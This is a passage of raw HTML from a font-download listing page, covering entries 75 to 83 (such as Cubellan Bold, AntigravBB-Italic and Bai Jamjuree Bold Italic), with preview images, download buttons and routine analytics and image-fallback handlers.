										<a href="/FF_Cubellan-Bold.font"  id="urlidi914103" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914103&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/U/FF_Cubellan-BoldA.png" alt="Cubellan Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/U/FF_Cubellan-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/U/FF_Cubellan-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/U/FF_Cubellan-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/U/FF_Cubellan-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/U/FF_Cubellan-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/U/FF_Cubellan-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/U/FF_Cubellan-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Cubellan-Bold.font" id="urlidd914103" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Cubellan-Bold.font">Cubellan Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914103"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf76" data-iddomain="0">
						<a href="/FF_AntigravBB-Italic.font" id="urlidt301628" data-iddomain="0" target="_blank" rel="noopener" class="urlidt76 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="76. AntigravBB-Italic">76. AntigravBB-Italic</a>
						<div class="row align-items-center no-gutters" id="hfid301628" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_AntigravBB-Italic.font"  id="urlidi301628" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=301628&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_AntigravBB-ItalicA.png" alt="AntigravBB-Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_AntigravBB-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_AntigravBB-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_AntigravBB-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_AntigravBB-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_AntigravBB-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_AntigravBB-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_AntigravBB-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_AntigravBB-Italic.font" id="urlidd301628" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_AntigravBB-Italic.font">AntigravBB-Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid301628"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf77" data-iddomain="0">
						<a href="/FF_Falling-Sky-ExtraBold-Oblique.font" id="urlidt541382" data-iddomain="0" target="_blank" rel="noopener" class="urlidt77 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="77. Falling Sky ExtraBold Obl">77. Falling Sky ExtraBold Obl</a>
						<div class="row align-items-center no-gutters" id="hfid541382" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Falling-Sky-ExtraBold-Oblique.font"  id="urlidi541382" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=541382&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-ExtraBold-ObliqueA.png" alt="Falling Sky ExtraBold Oblique Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-ExtraBold-ObliqueA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-ExtraBold-ObliqueA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-ExtraBold-Obliquea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-ExtraBold-Obliquea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-ExtraBold-Oblique0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-ExtraBold-Oblique01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-ExtraBold-ObliqueA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Falling-Sky-ExtraBold-Oblique.font" id="urlidd541382" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Falling-Sky-ExtraBold-Oblique.font">Falling Sky ExtraBold Obl font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid541382"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf78" data-iddomain="0">
						<a href="/FF_NK57MonospaceEb-Italic.font" id="urlidt318906" data-iddomain="0" target="_blank" rel="noopener" class="urlidt78 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="78. NK57MonospaceEb-Italic">78. NK57MonospaceEb-Italic</a>
						<div class="row align-items-center no-gutters" id="hfid318906" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NK57MonospaceEb-Italic.font"  id="urlidi318906" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=318906&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceEb-ItalicA.png" alt="NK57MonospaceEb-Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceEb-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceEb-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceEb-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceEb-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceEb-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceEb-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceEb-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NK57MonospaceEb-Italic.font" id="urlidd318906" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NK57MonospaceEb-Italic.font">NK57MonospaceEb-Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid318906"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf79" data-iddomain="0">
						<a href="/FF_Bai-Jamjuree-Bold-Italic.font" id="urlidt629248" data-iddomain="0" target="_blank" rel="noopener" class="urlidt79 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="79. Bai Jamjuree Bold Italic">79. Bai Jamjuree Bold Italic</a>
						<div class="row align-items-center no-gutters" id="hfid629248" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Bai-Jamjuree-Bold-Italic.font"  id="urlidi629248" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=629248&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Bai-Jamjuree-Bold-ItalicA.png" alt="Bai Jamjuree Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Bai-Jamjuree-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Bai-Jamjuree-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Bai-Jamjuree-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Bai-Jamjuree-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Bai-Jamjuree-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Bai-Jamjuree-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Bai-Jamjuree-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Bai-Jamjuree-Bold-Italic.font" id="urlidd629248" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Bai-Jamjuree-Bold-Italic.font">Bai Jamjuree Bold Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid629248"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf80" data-iddomain="0">
						<a href="/FF_Straczynski-Bold-Italic.font" id="urlidt562794" data-iddomain="0" target="_blank" rel="noopener" class="urlidt80 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="80. Straczynski Bold Italic">80. Straczynski Bold Italic</a>
						<div class="row align-items-center no-gutters" id="hfid562794" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Straczynski-Bold-Italic.font"  id="urlidi562794" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=562794&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Straczynski-Bold-ItalicA.png" alt="Straczynski Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Straczynski-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Straczynski-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Straczynski-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Straczynski-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Straczynski-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Straczynski-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Straczynski-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Straczynski-Bold-Italic.font" id="urlidd562794" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Straczynski-Bold-Italic.font">Straczynski Bold Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid562794"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf81" data-iddomain="0">
						<a href="/FF_Analogue-Reduced-86-Black-Oblique.font" id="urlidt558821" data-iddomain="0" target="_blank" rel="noopener" class="urlidt81 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="81. Analogue Reduced 86 Black">81. Analogue Reduced 86 Black</a>
						<div class="row align-items-center no-gutters" id="hfid558821" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Analogue-Reduced-86-Black-Oblique.font"  id="urlidi558821" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=558821&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Analogue-Reduced-86-Black-ObliqueA.png" alt="Analogue Reduced 86 Black Oblique Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Analogue-Reduced-86-Black-ObliqueA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Analogue-Reduced-86-Black-ObliqueA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Analogue-Reduced-86-Black-Obliquea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Analogue-Reduced-86-Black-Obliquea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Analogue-Reduced-86-Black-Oblique0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Analogue-Reduced-86-Black-Oblique01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Analogue-Reduced-86-Black-ObliqueA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Analogue-Reduced-86-Black-Oblique.font" id="urlidd558821" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Analogue-Reduced-86-Black-Oblique.font">Analogue Reduced 86 Black font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid558821"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf82" data-iddomain="0">
						<a href="/FF_Avancement-2020-Black-Italic.font" id="urlidt1147282" data-iddomain="0" target="_blank" rel="noopener" class="urlidt82 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="82. Avancement 2020 Black Ita">82. Avancement 2020 Black Ita</a>
						<div class="row align-items-center no-gutters" id="hfid1147282" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Avancement-2020-Black-Italic.font"  id="urlidi1147282" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1147282&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/V/FF_Avancement-2020-Black-ItalicA.png" alt="Avancement 2020 Black Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/V/FF_Avancement-2020-Black-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/V/FF_Avancement-2020-Black-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/V/FF_Avancement-2020-Black-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/V/FF_Avancement-2020-Black-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/V/FF_Avancement-2020-Black-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/V/FF_Avancement-2020-Black-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/V/FF_Avancement-2020-Black-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Avancement-2020-Black-Italic.font" id="urlidd1147282" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Avancement-2020-Black-Italic.font">Avancement 2020 Black Ita font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1147282"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf83" data-iddomain="0">
						<a href="/FF_QUUB-Black_R.font" id="urlidt1140007" data-iddomain="0" target="_blank" rel="noopener" class="urlidt83 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="83. QUUB Black_R">83. QUUB Black_R</a>
						<div class="row align-items-center no-gutters" id="hfid1140007" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
